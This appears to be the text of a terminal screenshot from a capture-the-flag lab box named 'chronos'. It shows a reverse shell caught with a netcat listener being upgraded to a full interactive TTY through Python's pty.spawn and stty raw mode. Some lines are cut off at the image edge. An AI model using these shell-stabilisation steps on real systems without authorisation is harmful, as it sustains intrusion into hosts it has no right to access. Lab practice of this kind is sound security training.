 File Actions Edit View Help
www-data@chronos:/opt/chronos$ whereis python
whereis python
python: /usr/bin/python3.6m /usr/bin/python /usr/bin/python2.7 /usr/bin/python3.6 /usr/lib
b/python3.7 /usr/lib/python2.7 /usr/lib/python3.6 /etc/python /etc/python2.7 /etc/python3.
ython2.7 /usr/local/lib/python3.6 /usr/share/python /usr/share/man/man1/python.1.gz
www-data@chronos:/opt/chronos$ python3.6 -c "import pty;pty.spawn('/bin/bash');"
<$ python3.6 -c "import pty;pty.spawn('/bin/bash');"
www-data@chronos:/opt/chronos$ ^Z
zsh: suspended  nc -lnvp 8888
┌──(root㉿Hello)-[~/Desktop]
└─# stty raw -echo;fg    # 到这里要回车下
[1]  + continued  nc -lnvp 8888
www-data@chronos:/opt/chronos$ export SHELL=/bin/bash
www-data@chronos:/opt/chronos$ export TERM=screen
www-data@chronos:/opt/chronos$ stty rows 38 columns 216
www-data@chronos:/opt/chronos$ reset
www-data@chronos:/opt/chronos$